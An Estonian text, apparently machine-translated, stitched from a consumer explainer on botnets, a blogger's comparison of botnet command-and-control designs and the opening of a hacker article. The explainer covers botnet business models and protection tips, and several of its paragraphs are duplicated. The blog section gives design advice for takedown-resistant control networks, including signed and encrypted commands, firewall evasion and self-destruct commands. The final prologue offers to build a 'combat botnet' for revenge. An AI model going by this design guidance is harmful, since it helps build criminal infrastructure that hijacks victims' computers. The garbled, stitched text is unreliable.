Tänapäeval on botnetidest saanud küberkurjategijate üks peamisi tööriistu. ComputerBild räägib teile, mis on robotvõrgud, kuidas need töötavad ja kuidas säästa arvutit zombivõrku sattumise eest.

Botivõrk ehk zombivõrk on pahavaraga nakatunud arvutite võrk, mis võimaldab ründajatel kaugjuhtida teiste inimeste masinaid ilma nende omanike teadmata. Zombivõrgustikud on viimastel aastatel muutunud küberkurjategijate jaoks stabiilseks sissetulekuallikaks. Pidevalt madalad kulud ja minimaalsed teadmised, mis on vajalikud botnettide haldamiseks, aitavad kaasa populaarsuse ja seega ka botnettide arvu kasvule. Ründajad ja nende kliendid teenivad zombivõrke kasutades DDoS-i rünnakute või rämpspostituste eest tuhandeid dollareid.

Kas mu arvuti on nakatunud robotiga?



Sellele küsimusele pole lihtne vastata. Fakt on see, et robotite häireid arvuti igapäevases töös on peaaegu võimatu jälgida, kuna see ei mõjuta kuidagi süsteemi jõudlust. Sellegipoolest on mitu märki, mille abil saate kindlaks teha, et süsteemis on robot:

Tundmatud programmid üritavad Interneti-ühendust luua, millest tulemüür või viirusetõrjetarkvara perioodiliselt nördinult teatab;

Interneti-liiklus muutub väga suureks, kuigi kasutate Internetti väga säästlikult;

Töötavate süsteemiprotsesside loendisse ilmuvad uued, maskeerudes tavalisteks Windowsi protsessideks (näiteks võib roboti nimeks saada scvhost.exe - see nimi on väga sarnane Windowsi süsteemiprotsessi nimega svchost.exe; see on üsna keeruline erinevust märgata, kuid see on võimalik).

Miks botnette luuakse?

Botivõrgud on loodud raha teenimiseks. Zombivõrkude äriliselt kasumlikuks kasutamiseks on mitu valdkonda: DDoS-i rünnakud, konfidentsiaalse teabe kogumine, rämpsposti saatmine, andmepüük, rämpsposti otsimine, klikkide loendurite petmine jne. Tuleb märkida, et kõik ründaja valitud suunad on tulusad ja Botivõrk võimaldab teha kõiki ülaltoodud toiminguid üheaegselt.

DDoS-rünnak (inglise keeles Distributed Denial-of-Service) on rünnak arvutisüsteemi, näiteks veebisaidi vastu, mille eesmärk on viia süsteem “krahhi” ehk olekusse, kus see saab ei aktsepteeri ega töötle enam seaduslike kasutajate taotlusi. Üks levinumaid meetodeid DDoS-i rünnaku läbiviimiseks on ohvri arvutile või veebisaidile arvukate päringute saatmine, mis viib teenuse keelamiseni, kui rünnatava arvuti ressurssidest ei piisa kõigi sissetulevate päringute töötlemiseks. DDoS-i rünnakud on häkkerite jaoks suurepärane relv ja botnet on nende läbiviimiseks ideaalne tööriist.

DDoS-rünnakud võivad olla nii kõlvatu konkurentsi kui ka küberterrorismi vahendid. Botivõrgu omanik võib pakkuda teenust igale mitte liiga hoolikale ettevõtjale - korraldada oma konkurendi veebisaidil DDoS-rünnak. Pärast sellist koormust rünnatav ressurss "kukkub", ründaja saab ajutise eelise ja küberkurjategija saab tagasihoidliku (või mitte väga) tasu.

Samamoodi saavad botneti omanikud ise DDoS-i rünnakute abil suurfirmadelt raha välja pressida. Samas eelistavad ettevõtted täita küberkurjategijate nõudmisi, kuna edukate DDoS-rünnakute tagajärgede likvideerimine on väga kulukas. Näiteks sai 2009. aasta jaanuaris üks suurimaid hostereid GoDaddy.com DDoS-i rünnaku all, mille tagajärjel ei olnud tuhanded selle serverites majutatud saidid ligi päeva saadaval. Võõrustaja rahaline kahju oli tohutu.

2007. aasta veebruaris viidi läbi rida ründeid juur-DNS-serveritele, mille toimimisest sõltub otseselt kogu Interneti normaalne toimimine. On ebatõenäoline, et nende rünnakute eesmärk oli World Wide Web kokkuvarisemine, kuna zombivõrkude olemasolu on võimalik ainult siis, kui Internet on olemas ja töötab normaalselt. Eelkõige oli see justkui zombivõrkude võimsuse ja võimaluste demonstratsioon.

DDoS-i ründeteenuste reklaame postitatakse avalikult paljudele asjakohastele foorumitele. Rünnakute hinnad on vahemikus 50 kuni mitu tuhat dollarit DDoS-i botneti pideva tööpäeva kohta. Veebilehe www.shadowserver.org andmetel viidi 2008. aastal läbi umbes 190 tuhat DDoS rünnakut, millest küberkurjategijad said teenida umbes 20 miljonit dollarit. Loomulikult ei sisalda see summa väljapressimisest saadavat tulu, mida on lihtsalt võimatu arvutada.

Konfidentsiaalse teabe kogumine

Kasutajate arvutitesse salvestatud konfidentsiaalne teave tõmbab alati ründajaid ligi. Suurimat huvi pakuvad krediitkaardinumbrid, finantsteave ja erinevate teenuste paroolid: postkastid, FTP-serverid, kiirsõnumitoojad jne. Samas võimaldab kaasaegne pahavara ründajatel valida just neid andmeid, mis neid huvitavad – selleks, laadige see lihtsalt arvuti vastavasse moodulisse.

Ründajad võivad varastatud teabe maha müüa või enda huvides ära kasutada. Paljudel Interneti-foorumitel ilmub iga päev sadu kuulutusi pangakontode müügi kohta. Konto maksumus sõltub kasutaja kontol olevast rahasummast ja jääb vahemikku $1 kuni $1500 konto kohta. Alumine piir viitab sellele, et konkurentsi käigus on seda tüüpi äriga tegelevad küberkurjategijad sunnitud hindu alandama. Et tõesti palju teenida, vajavad nad stabiilset värskete andmete sissevoolu ja selleks on vaja zombivõrkude stabiilset kasvu. Finantsteave on eriti huvitav kaardistajatele – pangakaartide võltsimisega seotud kurjategijatele.

Kui tulusad sellised operatsioonid on, saab hinnata tuntud loo järgi kaks aastat tagasi vahistatud Brasiilia küberkurjategijate rühmast. Nad suutsid arvutitest varastatud teabe abil tavakasutajate pangakontodelt välja võtta 4,74 miljonit dollarit. Kurjategijad, kes tegelevad dokumentide võltsimise, valepangakontode avamisega, ebaseaduslike tehingute tegemisega jne, on samuti huvitatud isikuandmete hankimisest, mis ei ole otseselt seotud kasutaja rahaga.

Teist tüüpi teavet, mida robotvõrgud koguvad, on e-posti aadressid ning erinevalt krediitkaardi- ja kontonumbritest saab ühe nakatunud arvuti aadressiraamatust välja võtta palju e-posti aadresse. Kogutud aadressid pannakse müüki, mõnikord “hulgi” - megabaidi kaupa. Selliste “toodete” peamised ostjad on rämpspostitajad. Miljonist meiliaadressist koosnev nimekiri maksab 20–100 dollarit ja rämpsposti saatjatele samale miljonile aadressile tellitud kirjad maksavad 150–200 dollarit. Kasu on ilmne.

Kurjategijad tunnevad huvi ka erinevate tasuliste teenuste kontode ja veebipoodide vastu. Loomulikult on need odavamad kui pangakontod, kuid nende rakendamine on seotud väiksema õiguskaitseorganite vastutusele võtmise riskiga.

Iga päev liigub üle maailma miljoneid rämpsposti. Soovimatute kirjade saatmine on tänapäevaste robotvõrkude üks peamisi funktsioone. Kaspersky Labi andmetel saadetakse umbes 80% kogu rämpspostist zombivõrkude kaudu. Seaduskuulekate kasutajate arvutitest saadetakse miljardeid kirju, mis reklaamivad Viagrat, kallite kellade koopiaid, online kasiinosid jne, ummistades sidekanaleid ja postkaste. Nii seavad häkkerid ohtu süütute kasutajate arvutid: aadressid, millelt kirju saadetakse, satuvad viirusetõrjefirmade mustadesse nimekirjadesse.

Iga päev liigub üle maailma miljoneid rämpsposti. Soovimatute kirjade saatmine on tänapäevaste robotvõrkude üks peamisi funktsioone. Kaspersky Labi andmetel saadetakse umbes 80% kogu rämpspostist zombivõrkude kaudu. Seaduskuulekate kasutajate arvutitest saadetakse miljardeid kirju, mis reklaamivad Viagrat, kallite kellade koopiaid, online kasiinosid jne, ummistades sidekanaleid ja postkaste. Nii seavad häkkerid ohtu süütute kasutajate arvutid: aadressid, millelt kirju saadetakse, satuvad viirusetõrjefirmade mustadesse nimekirjadesse.

Viimastel aastatel on rämpspostiteenuste ulatus laienenud: ilmus ICQ rämpspost, rämpspost sotsiaalvõrgustikes, foorumites ja ajaveebides. Ja see on ka botnettide omanike "teene": lõppude lõpuks pole bot-kliendile lisamooduli lisamine sugugi keeruline, mis avab loosungitega nagu "Rämpspost Facebookis" silmaringi uueks äriks. Odav." Rämpsposti hinnad varieeruvad olenevalt sihtrühmast ja aadresside arvust, kuhu kiri saadetakse. Sihtpostituste hinnad ulatuvad 70 dollarist sadade tuhandete aadresside puhul kuni 1000 dollarini mitmekümne miljoni aadressi puhul. Viimase aasta jooksul teenisid rämpsposti saatjad meilide saatmisest umbes 780 miljonit dollarit.

Otsingurämpsposti loomine



Teine botnettide kasutusjuht on veebisaitide populaarsuse suurendamine otsingumootorites. Otsingumootori optimeerimise kallal töötades püüavad ressursiadministraatorid tõsta saidi positsiooni otsingutulemustes, sest mida kõrgem see on, seda rohkem külastajaid otsingumootorite kaudu saidile jõuab ja seega seda suurem on näiteks saidiomaniku tulu, reklaampinna müügist veebilehtedel. Paljud ettevõtted maksavad veebihalduritele palju raha, et viia oma veebisait otsingumootorites kõrgeimatele positsioonidele. Botivõrgu omanikud kasutasid ära mõned nende tehnikad ja automatiseerisid otsingumootori optimeerimise protsessi.

Kui näete oma LiveJournali postituse kommentaarides või fotomajutussaidile postitatud edukat fotot, on palju linke, mille on loonud teile tundmatu inimene ja mõnikord ka teie "sõber", siis ärge imestage: keegi lihtsalt käskis oma ressursi reklaamida omanike botnetile. Spetsiaalselt loodud programm laaditakse alla zombie-arvutisse ja jätab selle omaniku nimel populaarsetele ressurssidele kommentaare koos linkidega reklaamitavale saidile. Ebaseaduslike otsingurämpspostiteenuste keskmine hind on umbes 300 dollarit kuus.

Kui palju isikuandmed maksavad?

Varastatud isikuandmete maksumus sõltub otseselt riigist, kus nende seaduslik omanik elab. Näiteks USA elaniku täielikud andmed maksavad 5-8 dollarit. Mustal turul on eriti väärtuslikud Euroopa Liidu elanike andmed - need on kaks-kolm korda kallimad kui USA ja Kanada kodanike andmed. Seda võib seletada asjaoluga, et selliseid andmeid võivad kurjategijad kasutada igas ELi riigis. Ühe inimese täieliku andmepaketi keskmine hind üle maailma on umbes 7 dollarit.

Kahjuks pole neil, kes otsustavad botneti nullist korraldada, Internetist zombivõrgu loomiseks juhiseid leida. Esimene samm: looge uus zombievõrk. Selleks peate nakatama kasutajate arvutid spetsiaalse programmiga - robotiga. Nakatumiseks kasutatakse rämpsposti, sõnumite postitamist foorumitesse ja sotsiaalvõrgustikesse ning muid tehnikaid; Sageli on robot varustatud isepaljundamise funktsiooniga, nagu viirused või ussid.

Kahjuks pole neil, kes otsustavad botneti nullist korraldada, Internetist zombivõrgu loomiseks juhiseid leida. Esimene samm: looge uus zombievõrk. Selleks peate nakatama kasutajate arvutid spetsiaalse programmiga - robotiga. Nakatumiseks kasutatakse rämpsposti, sõnumite postitamist foorumitesse ja sotsiaalvõrgustikesse ning muid tehnikaid; Sageli on robot varustatud isepaljundamise funktsiooniga, nagu viirused või ussid.

Sotsiaalse inseneri tehnikaid kasutatakse selleks, et sundida potentsiaalset ohvrit robotit installima. Näiteks pakuvad nad vaadata huvitavat videot, mis nõuab spetsiaalse kodeki allalaadimist. Pärast sellise faili allalaadimist ja käivitamist ei saa kasutaja loomulikult ühtegi videot vaadata ja tõenäoliselt ei märka ta üldse muudatusi ning tema arvuti nakatub ja temast saab kuulekas teenija, kes täidab kõiki käske botneti omanikult.

Teine laialdaselt kasutatav botidega nakatumise meetod on allalaadimine autoga. Kui kasutaja külastab nakatunud veebilehte, laaditakse pahatahtlik kood tema arvutisse alla erinevate rakenduste „aukude” kaudu – peamiselt populaarsetes brauserites. Nõrkade kohtade ärakasutamiseks kasutatakse spetsiaalseid programme - exploite. Need võimaldavad teil mitte ainult vaikselt alla laadida, vaid ka vaikselt käivitada viiruse või roboti. Seda tüüpi pahavara levitamine on kõige ohtlikum, sest kui mõnda populaarset ressurssi häkitakse, nakatuvad kümned tuhanded kasutajad!

Boti saab varustada arvutivõrkude kaudu iselevimise funktsiooniga. Näiteks võib see levida nakatades kõiki saadaolevaid täitmisfaile või otsides ja nakatades võrgus olevaid haavatavaid arvuteid.

Botivõrgu looja saab pahaaimamatute kasutajate nakatunud arvuteid juhtida botneti käsukeskuse abil, suheldes robotitega IRC-kanali, veebiühenduse või mõne muu kättesaadava vahendi kaudu. Piisab mitmekümne masina ühendamisest võrku, et botnet hakkaks omanikule tulu teenima. Pealegi sõltub see sissetulek lineaarselt zombivõrgu stabiilsusest ja selle kasvutempost.

PPC (Pay-per-Click) skeemi alusel tegutsevad veebireklaamifirmad maksavad raha kordumatute klikkide eest Internetti postitatud reklaamidel olevatel linkidel. Botivõrkude omanikele on selliste ettevõtete petmine tulus äri. Näiteks võite võtta tuntud Google AdSense'i võrgu. Sellesse kaasatud reklaamijad maksavad Google'ile postitatud reklaamidel tehtud klikkide eest lootuses, et läbiv kasutaja ostab neilt midagi.

PPC (Pay-per-Click) skeemi alusel tegutsevad veebireklaamifirmad maksavad raha kordumatute klikkide eest Internetti postitatud reklaamidel olevatel linkidel. Botivõrkude omanikele on selliste ettevõtete petmine tulus äri. Näiteks võite võtta tuntud Google AdSense'i võrgu. Sellesse kaasatud reklaamijad maksavad Google'ile postitatud reklaamidel tehtud klikkide eest lootuses, et läbiv kasutaja ostab neilt midagi.

Google omakorda paigutab kontekstuaalset reklaami erinevatele AdSense programmis osalevatele saitidele, makstes saidi omanikule protsendi iga kliki eest. Kahjuks pole kõik veebisaitide omanikud ausad. Zombivõrguga võib häkker genereerida päevas tuhandeid kordumatuid klikke, ühe igast masinast, ilma Google'is erilist kahtlust äratamata. Seega liigub reklaamikampaaniale kulutatud raha häkkeri taskusse. Kahjuks pole seni olnud ühtegi juhtumit, kus keegi oleks sellise tegevuse eest vastutusele võetud. Click Forensicsi andmetel olid 2008. aastal umbes 16-17% kõigist reklaamilinkidel tehtud klikkidest võltsitud, millest vähemalt kolmandiku tekitasid botnetid. Pärast lihtsate arvutuste tegemist saate aru, et eelmisel aastal "rehitsesid" botnettide omanikud 33 000 000 dollarit. Hea tulu hiireklõpsudest!

Ründajad ja ebaausad ärimehed ei pea ilmtingimata üksinda nullist robotvõrku looma. Nad saavad häkkeritelt osta või rentida erineva suuruse ja jõudlusega robotvõrke – näiteks pöördudes spetsiaalsete foorumite poole.

Ründajad ja ebaausad ärimehed ei pea ilmtingimata üksinda nullist robotvõrku looma. Nad saavad häkkeritelt osta või rentida erineva suuruse ja jõudlusega robotvõrke – näiteks pöördudes spetsiaalsete foorumite poole.

Valmis botneti maksumus ja ka selle rentimise maksumus sõltuvad otseselt selles sisalduvate arvutite arvust. Valmis botnetid on kõige populaarsemad ingliskeelsetes foorumites.

Väikesed botnetid, mis koosnevad mitmesajast robotist, maksavad 200–700 dollarit. Samas on ühe boti keskmine hind ligikaudu 50 senti. Suuremad robotvõrgud maksavad rohkem raha.

Zombivõrk Shadow, mille mitu aastat tagasi lõi 19-aastane Hollandist pärit häkker, koosnes enam kui 100 tuhandest üle maailma paiknevast arvutist ja müüdi 25 000 euro eest. Selle raha eest saate osta väikese maja Hispaanias, kuid Brasiiliast pärit kurjategija otsustas osta botneti.

Botivõrgu kaitsetööriistad

1. Esiteks on need viirusetõrjeprogrammid ja terviklikud paketid Interneti-ohtude eest kaitsmiseks koos regulaarselt uuendatavate andmebaasidega. Need aitavad mitte ainult ohtu õigel ajal tuvastada, vaid ka selle kõrvaldada, enne kui teie truu "raudne sõber", kes on muutunud zombiks, hakkab rämpsposti saatma või saite "kukkuma". Põhjalikud paketid, nagu Kaspersky Internet Security 2009, sisaldavad tervet komplekti turvafunktsioone, mida saab hallata ühise käsukeskuse kaudu.

Viirusetõrjemoodul skannib taustal kriitilisi süsteemipiirkondi ja jälgib kõiki võimalikke viiruse sissetungi teid: meilimanuseid ja potentsiaalselt ohtlikke veebisaite.

Tulemüür jälgib andmevahetust personaalarvuti ja Interneti vahel. See kontrollib kõiki Internetist vastuvõetud või sinna saadetud andmepakette ning vajadusel blokeerib võrgurünnakud ning takistab privaatsete andmete salaja internetti saatmist.

Rämpspostifilter kaitseb teie postkasti reklaamsõnumite tungimise eest. Selle ülesannete hulka kuulub ka andmepüügimeilide tuvastamine, mille abil ründajad püüavad kasutajalt saada teavet tema sisselogimisandmete kohta veebimakse- või pangasüsteemidesse.

2. Operatsioonisüsteemi, veebibrauserite ja muude rakenduste regulaarsed uuendused, mille arendajad tuvastavad ja kõrvaldavad palju lünki nende kaitses, samuti ründajate poolt ära kasutatud nõrkusi.

3. Spetsiaalsed krüpteerimisprogrammid kaitsevad teie isikuandmeid isegi siis, kui robot on juba arvutisse tunginud, sest sellele juurdepääsuks peab ta parooli murdma.

4. Terve mõistus ja ettevaatlikkus. Kui soovite kaitsta oma andmeid erinevat tüüpi ohtude eest, ärge laadige alla ja installige tundmatu päritoluga programme, avage vaatamata viirusetõrje hoiatustele failidega arhiive, külastage saite, mille brauser märgib ohtlikuks jne.

Täname Kaspersky Labi abi eest materjali ettevalmistamisel

Pole asjata, et ma avaldasin oma võrdõigusvõrke käsitleva märkme mustandi. Lugejate kommentaarid on olnud väga kasulikud. Need inspireerisid mind selles suunas edasi töötama. Mis sellest välja tuli – vaadake lõike alla.

Nagu postituse pealkirigi viitab, räägime täna ainult botnetidest. Unustagem mõneks ajaks failide jagamise, puhverserveri võrgud, peer-to-peer ajaveebid ja p2p-valuuta.

Sõna "botnet" ei tohiks mõista kui midagi ebaseaduslikku. Kui kasutaja laadib vabatahtlikult alla ja installib roboti, et annetada oma liiklus- ja arvutusressursse teadusprojekti vajadustele, on see ka botnet. Järelikult ei ole botmaster tingimata kurjategija. Teadusprojektis osalev 30 teadlasest koosnev rühm on samuti "botmaster".



1. Botivõrgu haldamine serveri kaudu

Lihtsaim viis robotite haldamiseks on käitada irc/http-serverit. Selle kaudu saavad robotid käsklusi ja saadavad selle abiga nende täitmise tulemuse.

Joonistan nii hästi kui oskan :) Sel juhul ei pruugi illustratsiooni vaja minna, kuid otsustasin teid ette valmistada šokiks, mida ülejäänud joonised tekitavad.

- Väga lihtne teostus, eriti IRC puhul.

- Kiire vastus robotitelt.

- Saate anda käske kogu võrgule või konkreetsele robotile.

- Kui võrk koosneb sadadest sõlmedest, piisab selle haldamiseks ühest DalNeti kanalist. Suuremate võrkude jaoks võite osta odavat (umbes 300 rubla kuus) veebimajutust.

- HTTP puhul-server lihtsustab oluliselt kauni kasutajaliidese väljatöötamist. See on oluline, kui kasutame mõnes veebiteenuses botnetti.

- Serveri koormus. Suurimate botnettide sõlmede arvu mõõdetakse miljonites. Sellise rahvahulga haldamiseks ühest serverist ei piisa.

- Kui serveriga midagi juhtub (võrgutõrge, DDoS, tulekahju andmekeskuses), tuleb võrgule lõpp.

- Ühte serverit on lihtne tulemüürida. Seda saab teha nii teenusepakkuja kui ka Kaspersky Labi tooted kasutaja arvutis.

- Botmasterit on suhteliselt lihtne leida. Kunagi unustasin VPN-i – oodake mundris külalisi.

- IRC puhul, saavad käske ainult võrgurobotid. Kui bot siseneb kanalisse kaks minutit pärast käsu saatmist, on see teemaväline.

- Bottide arvu ja nende IP-aadressi saab määrata IRC kanalit külastades. Kanali parooliga kaitsmine ei aita, sest viimast on lihtne roboti koodist välja valida.

2. Juhtimine IRC võrgu kaudu

Loogiline samm eelmise meetodi puuduste vastu võitlemiseks on teha mitte üks server, vaid mitu. Minu arvates on kõige lihtsam viis seda teha oma IRC-võrgu tõstmisega. Sel juhul langeb kogu vastutus serveritevahelise andmete edastamise eest IRC-protokollile. Boti poolel pole erinevust eelmise lahendusega võrreldes.

- Lihtne rakendamine, kuigi peate serverite seadistamisega vaeva nägema.

- Botid reageerivad käskudele endiselt kiiresti.

- Saate ikkagi konkreetsele robotile käske anda.

- Koormuse jaotus serverite vahel, kaitse DDoS-i ja vääramatu jõu eest. Tosinast heast serverist võib piisata miljonist robotist koosneva võrgu jaoks.

- Kui mõned serverid ebaõnnestuvad, võib teil olla aega need asendada.

- Kui kasutate IRC-d ja on segaduses tuhandest ühel kanalil istuvast robotist, kasutage mitut kanalit. Sellest lähtuvalt saate anda võrgu erinevatele osadele erinevaid ülesandeid.

- Serverite/VDS-i jaoks peate rohkem pakkuma.

- Saate tulemüüri teha kõikides serverites korraga ja botmasteril pole aega neid välja vahetada.

- Botmasterit on siiski üsna lihtne tabada.

- IRC puhul, on robotite arv ja nende IP-d endiselt silme ees.

- Äsja kanalisse sisenenud robotid pole teemas.

Esimest korda kuulsin usaldusterminit oma sõbra Nickolase käest eelmise postituse kommentaarides. Me räägime "serverite" funktsiooni määramisest robotivõrgu osale.

- Servereid pole vaja.

- Usaldus võib koosneda sadadest sõlmedest. Sellist hulka irc/http-servereid pole lihtne tõsta ja juhtida.

- Botid ei tohiks olla pidevalt seotud usaldusega. Piisab kord 5-10 minuti järel kontrollida, kas uusi käske on ilmunud. Igal käsul peab olema TTL, mille jooksul see on usaldatud.

- Suur hulk "servereid" tagab võrgu vastupidavuse igasugustele katastroofidele. Kui osa rõngast sureb, saab botmaster anda käsu uue trastringi loomiseks. Või võivad seda teha ringsõlmed ise (vajalik on digiallkiri ja teatud protsendi usaldusisiku nõusolek).

- Las usaldusel on 512 sõlme, vähemalt 50% on pidevalt võrgus. Kui võrgus on 1 000 000 robotit ja igaüks neist on pidevalt võrgus, on usaldusväärse sõlme kohta vähem kui 4 000 robotit. Kui robot küsib käske (või saadab tulemuse) iga 10 minuti järel, töötleb iga ringsõlm korraga keskmiselt 7 ühendust. Üsna vähe sellise suurusega võrgu kohta, eks?

- Ainult botmaster saab kõigi robotite täpse loendi.

- Saate anda käske konkreetsele robotile või robotite rühmale.

- Botide kiire reageerimine käskudele.

- Botmasterit on raske leida.

Ainus negatiivne, mida ma näen, on rakendamise keerukus.

4. Peer-to-peer võrgud

Internetiallikate andmetel on P2P botnetid praegu väga populaarsed. Nende allikate hulgas väärib see kõige rohkem tähelepanu. Sellise võrgu iga sõlm teab vaid mõnda "naabersõlme". Botmaster saadab käsud mitmele võrgusõlmele, misjärel edastatakse need naabrilt naabrile.

Naabrite nimekiri antakse robotitele üks kord spetsiaalses serveris. See võib olla näiteks häkitud veebisait. Server ei tee midagi muud, seda on vaja ainult botnetti sõlmede lisamisel.

- Rakendamine on mõnevõrra lihtsam kui eelmises lõigus.

- Kõigi võrgusõlmede minimaalne koormus. Botivõrgu suurus on praktiliselt piiramatu.

- Vastupidav DDoS-ile, sõlmede sulgemisele jne. P2p botneti tulemüüri tegemine on peaaegu võimatu.

- Püsivaid ühendusi pole, nagu IRC puhul.

- Vajame serverit, isegi kui ainult lühikeseks ajaks.

- Sõlmed surevad aeg-ajalt, mis mõjutab võrgu ühenduvust.

- Kõigi robotite loendi saamiseks peate näiteks andma neile käsu konkreetsele saidile juurdepääsuks. Sel juhul pole garantiid, et nimekirja saab ainult botmaster.

- Konkreetsele sõlmele käsu andmiseks peate selle kas saatma kogu võrku või looma otse sõlme.

- Botide aeglane reageerimine käskudele.

- “Pika” käsu saatmiseks, näiteks koos URL-ide loendiga, peate kasutama kolmanda osapoole serverit, vastasel juhul aeglustub robotite reaktsioon veelgi.

- Botmasterit on lihtsam leida kui eelmises näites, tänu mingisuguse serveri kasutamisele.

Muidugi võin eksida, aga minu arvates on p2p botnetid palju hullemad kui usaldamine. Võib-olla vaikivad viirusetõrjetootjad midagi?

5. Terviklahendus

Üks võimalus leiutada midagi uut ja head on ristada midagi vana. Ühendasime telefoni, arvuti, magnetofoni, kaamera ja videokaamera - saime nutitelefoni. Arvuti ja kliimaseade autos ei üllata enam kedagi. Kleepime iga jogurti külge külmkapi külge magneti ja müük tõuseb hüppeliselt.

Oluline on meeles pidada, et kui ületamine on ebaõnnestunud, võime saada isendi, kes ei ole kasulik. Meenutab mulle geneetilisi algoritme, kas pole? Võtame näiliselt hea idee – p2p botnet, kus usaldamine vastutab naabrite määramise eest. Siis pole meil serverit vaja!

Kuid sel juhul suureneb rakendamise keerukus, kuigi veidi. Ülejäänud p2p botneti probleemid jäävad lahendamata. Võit on tühine, seis 1:1.

Pärast mõnda aega paberi ja pliiatsiga istumist tekkis järgmine idee. Minu teada pole see kunagi varem kõlanud ja ma olen esimene, kes sellise idee peale tuli. HRV pluss 100.

Mis siis, kui võrgul on kaks olekut - "aktiivne" ja "passiivne". Passiivses olekus töötab botnet p2p skeemi järgi. Botmaster saadab käsu "mobiliseeri väed" ja võrk muutub usalduslikuks. Oma käsus peab botmaster märkima usaldavad sõlmed ja aja, mille jooksul võrk oma olekut muudab. Sõrmuse suuremaks muutmiseks võite anda mitmele robotile käsu anda oma naabritele nimed. Järgmisena edastatakse kõik käsud usalduse kaudu. Ta vastutab ka uutele sõlmedele "naabrite" määramise eest. Kui sõrmuse TTL hiljem osutub ebapiisavaks, võib anda käsu “laienda aktiivset olekut”.

Selline botnet ei päri ühtegi p2p-võrgu puudust ja sellel on kõik usalduse eelised, aga ka järgmised omadused:

- Suurenenud vastupidavus DDoS-i rünnakutele ja võrgufiltritele, nagu p2p-võrk.

- Minimaalne ressursikulu robotite poolt võrgu seisaku ajal. Botmaster ei pea jälgima usaldusväärsuse olekut ja valima selle jaoks uusi sõlme.

- Usaldusväärse loomisel valitakse ainult need sõlmed, mis on praegu võrgus. Botid loovad rõngaga ühenduse esimesel katsel (mõneks ajaks).

- "Naabrite" nimekirja uuendatakse perioodiliselt. Samas teab kogu botnet ajutisse rõngasse kuuluvate sõlmede IP-d. Nii et las nad peavad neid sõlme naabriteks, kui mõnda pärisnaabrit pole pikka aega võrku ilmunud.

Ja ainus puudus, mida ma siin näen, on rakendamise keerukus. Kuid see pole tegelikult probleem.

6. Asjad, mida meeles pidada

Siiani olen mõnest punktist vaikinud, sest need on omased kõigile nimetatud botneti haldamise meetoditele. Peaksite neile tähelepanu pöörama.

- Mõned sõlmed ei saa tulemüüri või NAT-i tõttu vastu võtta sissetulevaid ühendusi. Vähemalt tuleb seda roboti kirjutamisel arvestada. Näiteks p2p-võrgus käskude jagamisel peab robot ise perioodiliselt ühendust võtma oma naabritega, mitte ootama neilt käske.

- Tuleks eeldada, et kõiki võrku saadetud käske kuulatakse. Huvitatud osapool saab vähemalt nendel eesmärkidel roboti koodi muuta. Siiski on mõistlik kogu võrku saadetud liiklus krüpteerida. Vähemalt muudab see robotvõrgu analüüsi keeruliseks.

- Kõik botmasteri käsud peavad olema digitaalselt allkirjastatud. Paroolid pole head, sest neid saab pealt kuulata.

- Kuna me räägime juurutamisest, siis märgin, et igal robotvõrgul peab olema vähemalt kolm käsku – robotite värskendamine, botmasteri võtme värskendamine ja kogu võrgu enesehävitamine.

- Võrgus on spioonisõlmed. Mõned neist kuuluvad usaldamise alla. Samal ajal me ei tea, milliseid eesmärke need "spioonid" taotlevad – see võib olla botmasteri IP tuvastamine, käskude täitmise häirimine, võrgu keelamine, botneti üle kontrolli saavutamine ja nii edasi. Täpsemalt tähendab see seda, et robotid peavad rõngaga ühenduse loomisel valima juhusliku sõlme, mitte kasutama pidevalt sama sõlme.

- Joonisel on usaldavad sõlmed omavahel ühendatud, kuid palju otstarbekam on rõngas rakendada väikese p2p-võrgu kujul, see tähendab "naabrite" põhimõttel.

Märgin ka ära, et lahendused 1 ja 2 (server, paljud serverid) kaotavad HTTP-protokolli kasutamisel paljud oma puudused ja saavad lahendusest 3 (trastring) paar eelist. Sirvige neid punkte uuesti, et näha, mida ma mõtlen.

7. Järeldused

Väikeste võrkude jaoks on hea lahendus kasutada IRC-d. Näiteks kui soovite luua oma väikese võrgu hajutatud andmetöötluse jaoks, installige bot oma koduarvutisse, sülearvutisse, netbooki, tööarvutisse (kui ettevõtte poliitika seda lubab) ja hallake võrku DalNeti kaudu. Vajadusel saab hiljem võrku “pumbata” usaldama. Sa annad sobiva käsu, eks?

Kui botnet vajab kena veebiliidest, võib olla mõttekas kirjutada lisaprogramm, mis võtab veebiserverist käsud ja saadab need IRC-sse. Mõelge vähemalt sellele lähenemisele.

Universaalsed lahendused on usaldavad ja p2p+trastring. Sellised võrgud töötavad suurepäraselt olenemata sellest, kui palju sõlme neil on, 1 või 1 000 000, ilma ühegi serverita.

Puhta p2p ilmselgete miinuste tõttu võruga võrreldes jääb mulle arusaamatuks, miks seda heaks lahenduseks peetakse. Kindlasti on võrgu moodustavatel robotitel palju kasulikke funktsioone. Miks mitte lisada veel üks väike kasulik koormus – võrgu mobiliseerimine usaldusele?

See on ilmselt kõik. Mul on hea meel näha kõiki teie kommentaare. Eriti kriitikaga, tuues välja ebatäpsused/vastuolud tekstis ja oma ettekujutused tõstatatud teema kohta.

Turvasüsteeme täiustatakse pidevalt, programmeerijad muutuvad kogenumaks. Üldtuntud vigu tehakse nüüd järjest vähem.

[proloog]

Internet kasvab tohutu jõuga. Häkkeril muutub haavatavusi üha raskemaks leida. Administraatorid kasutavad oma toodete kaitsmiseks kõige lahedamaid turbeeksperte. Kas tunned oma mõtteid ära? Tegelikult on Internet turvaauke täis, kuid neist on vähe kasu. Noh, see sõltub sellest, kuidas te seda vaatate. Kujutage ette olukorda, mõni võrguvärdjas on teid häirinud, tahate teda karistada. Täna räägime teie enda võitlusbotneti loomisest.

